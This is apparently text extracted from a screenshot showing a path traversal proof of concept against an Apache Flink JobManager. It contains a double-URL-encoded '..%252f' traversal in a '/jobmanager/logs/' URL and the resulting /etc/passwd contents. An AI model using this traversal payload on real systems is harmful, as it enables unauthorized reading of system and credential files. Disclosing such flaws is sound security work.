 不安全 3/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%2...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh